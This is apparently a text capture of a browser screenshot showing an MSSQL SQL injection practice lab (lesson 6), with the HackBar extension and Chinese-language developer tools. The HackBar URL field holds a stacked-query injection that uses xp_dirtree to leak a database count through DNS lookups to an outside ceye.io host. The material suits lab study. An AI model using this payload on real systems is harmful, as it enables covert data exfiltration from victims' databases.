 192.168.100.237/less-6.asp?id=1; declare @a varchar(1024); set @a=(select count(name) from master.dbo.sysdatabases );exec('master..xp_dirtree "//' %2b
MSSQL SQLi Labs
Index
Install
Less-1
Less-2
Less-3
Less-4
Less-5
Less-6
Less-7
Less-8
Less-9
Less-10
Less-6
Double Query - Intiger
id = 1
You are in ......
Less-11
Less-12
Less-13
Less-14
Less-15
Less-16
Less-17
Less-18
Less-19
Less-20
查看器
控制台
调试器
样式编辑器
性能
内存
网络
存储
无障碍环境
Omnibug
HackBar
Encryption
Encoding
SQL
XSS
Other
Contribute now! HackBar v2
Load URL
Split URL
Execute
http://192.168.100.237/less-6.asp?id=1; declare @a varchar(1024); set @a=(select count(name) from master.dbo.sysdatabases );exec('master..xp_dirtree "//' %2b @a %2b '.han.9rq9q9.ceye.io/a" ')
Post data
Referer
User Agent
Cookies
Clear All